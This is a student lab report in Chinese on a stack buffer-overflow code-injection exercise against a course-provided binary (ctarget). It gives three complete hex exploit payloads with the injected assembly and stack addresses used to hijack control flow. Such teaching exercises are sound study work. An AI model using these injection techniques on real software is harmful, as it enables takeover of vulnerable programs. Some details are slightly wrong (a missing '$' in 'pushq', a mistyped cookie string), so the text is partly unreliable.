2020-2021-(2)-计算机系统基础

《计算机系统基础》

实验报告_4

成 绩：
评阅人：

学院：智能与计算学部
专业： 新工科试验班
年级：2020级
班级：1班
姓名：吉祥宇
学号：3020244131
日期：2020年4月20日

- 实验题目及目标
攻击实验
进一步理解代码注入攻击
- 实验内容/问题描述：
本实验将利用程序中gets()函数的漏洞，利用缓冲区溢出进行代码注入，尝试改变原有程序的执行顺序，进而控制程序的执行。
- 问题分析：
根据问题手册，我们先根据反汇编代码，找到常量值，即缓冲区大小，并根据gdb工具给出的栈顶指针地址，构造出符合条件的攻击代码。
实验环境：虚拟仿真实验平台
平台配置：linux系统，x86-64指令集，2核心CPU，内存2G，硬盘50G
其他约定：小端序字节，cookie值为0x59b997fa，不使用任何栈保护机制
- 实验步骤/解题思路详解：
1.文件目录结构
在开始攻击之前，我们先查看文件目录结构，以便实验操作。同时，也可以先行分析显式信息，避免反编译后文件结构混乱而导致难以分析。查看实验目录结构：
lab4
-cooike.txt
-ctarget
-farm.c
-hex2raw
-README.txt
-rtarget
根据README.txt的说明，ctarget可以实施代码注入攻击，rtarget可以实施ROP攻击。实验文档中未指明进行ROP攻击，因此本次实验将只对ctarget进行代码注入攻击。
其中hex2raw为工具，可以实现字节码注入。
2.ctarget反汇编和缓冲区定位
我们将ctarget反汇编，由于汇编代码过长且我们只关注getbuf()函数，因此我们快速定位至该函数，并在函数首地址处发现了如下的反汇编语句：
4017a8: 48 83 ec 28 sub $0x28,%rsp
对照源代码文件，明显看出，该语句为缓冲区在栈帧上开辟了内存空间，大小为0x28，即40个字节，因此，可以确定常量BUFFER_SIZE的值为40。
3.触发touch1
根据实验文档，touch1无参数传递，并且自带退出语句。即我们只需要将返回地址改为touch1，在getbuf返回时，就会跳转至touch1，并且不会触发其他错误。返回汇编代码，在touch1入口处找到入口地址：4017c0。利用00空字节码将40字节的缓冲区填满，再写入新返回地址覆盖原有地址即可完成攻击（注意地址需要小端序）。攻击代码如下：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
运行通过。（运行结果截图请参见第5部分实验结果）
4.触发touch2
根据实验文档，touch2需要携带一个参数，因此，我们必须将一些代码注入栈中，再利用返回地址将控制流跳转至此，进而执行touch2。
阅读源代码，我们可以确定touch2的参数值为cookie，而根据约定，cookie已知为0x59b997fa，将其传送至%rdi参数寄存器中即可得到如下汇编代码：
movq $0x59b997fa,%rdi
但我们要执行touch2，根据文档提示，我们利用ret指令实现跳转。因为ret指令等价于 pop %rip指令，因此，我们如果事先将touch2的首地址0x4017ec压入栈中，那么在ret执行时，touch2的首地址就会被误判为返回地址，即可实现跳转。
综合上述分析，我们得到了如下攻击汇编代码：
movq $0x59b997fa,%rdi
pushq 0x4017ec
ret
攻击代码准备完毕，最后我们需要考虑在getbuf()返回时，返回地址必须为攻击代码的首地址，所以，我们需要查看栈指针的位置，进而推算出跳转地址。
在0x4017c0位置处设置断点（此时局部变量空间未分配），查看此时的寄存器值，得到栈顶指针%rsp的对应地址：0x5561dca0
（图1：栈顶指针的地址）
虽然理论上攻击代码可以注入到缓冲区任意位置，但由于还需将返回地址入栈，因此注入代码不应离缓冲区尾部过近。为保证攻击代码能够执行，我们将其注入至缓冲区顶部，保证数据不被覆盖。此时攻击代码首地址为:
0x5561dca0-0x28=0x5561dc78
将攻击代码编译并反汇编得到字节码，并用00空字节码填充40字节的剩余部分，在最后用攻击代码首地址覆盖原有返回地址，可得到攻击代码：
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
攻击代码总长13字节，返回地址总长8字，13+8<40，数据不会被覆盖。
运行验证通过。（运行结果请参见第5部分实验结果）
5.触发touch3
本题要求在触发touch3时，传入某个地址参数，将其与hexmatch比较，如正确则运行通过。
先分析hexmatch的代码，来确定传入字符串的条件，然后再来构建出攻击代码。
在hexmatch中看到了两个函数，根据命名风格猜测为库函数，查阅文档后了解到它们的用法:
sprint(char* dest, char* format, src)
将src的内容按照format规定的格式化方式写入dest字符串中。
strncmp(char* a, char* b, int n)
比较a和b两个字符串，最多比较n位，返回值与正常的字符串比较一致。
“.8x”格式化串说明以8位16进制小写字母方式存储。
追踪参数的流向，传入touch3的字符串最终与val对应的字符串进行了比较，而val即前面提到的cookie。至此，我们确定需要传入的字符串为”559b997fa”
接下来我们考虑注入代码的问题。
本题中，我们仍然需要注入代码使得getbuf()跳转至touch3()并传入一个参数，因此，我们可以复用上一题的攻击代码。但此时我们需要将构造字符串的首地址作为参数传递至%rdi寄存器中。所以，我们需要确定构造的字符串的存放位置。
根据文档提示，当hexmatch开始运行时（此时攻击代码本身已经全部执行完毕，无需保留了），将会重新分配110字节的空间，如果我们将构造字符串紧接着存入攻击代码之后，那么在此时这些数据将会被覆盖，所以，我们需要寻找一个hexmatch无法触及的一个区域进行存放。
显然原40字节的缓冲区均会被覆盖，我们向栈底搜索，发现在原返回地址存储空间（即0x5561dca0）之后的区域，不存在出栈操作（不存在出栈也就不会入栈，自然也不会有内存覆盖的问题，除非主动覆盖）。也就是说，0x5561dca8之后的区域，不会受到影响。那我们就将构造的字符串存入这个区域，并将跳转指针设定为这个地址，得到完整攻击代码：
movq $0x5561dca8,%rdi
pushq 0x4018fa
ret
反汇编得到字节码，并填充缓冲区和覆盖返回地址，最后将构造字符串附加在末尾（注意结尾的\0），即可得到攻击字节码：
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
35 39 62 39 39 37 66 61
00
运行通过。（运行结果请参见第5部分实验结果）
- 实验结果：
对于每一次缓冲区溢出攻击，构造攻击代码如下。
第一次（控制流跳转）：
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
c0 17 40 00 00 00 00 00
第二次（参数传递）：
48 c7 c7 fa 97 b9 59 68
ec 17 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
第三次（注入数据地址）：
48 c7 c7 a8 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00
35 39 62 39 39 37 66 61
00
运行结果如下：
（图2：touch1运行成功）
（图3：touch2运行成功）
（图4：touch3运行成功）
- 心得：
在本次实验中，我尝试利用了程序中的不安全库函数引起的缓冲区溢出漏洞，实现了3次对程序控制流的跳转。在体会到这种攻击方法的强大之外，也让我对这一类型的漏洞更加重视。在以后的编码过程中，会避免不做检查的缓冲区输入，并尽可能地在编写之初就防范此类问题的发生。

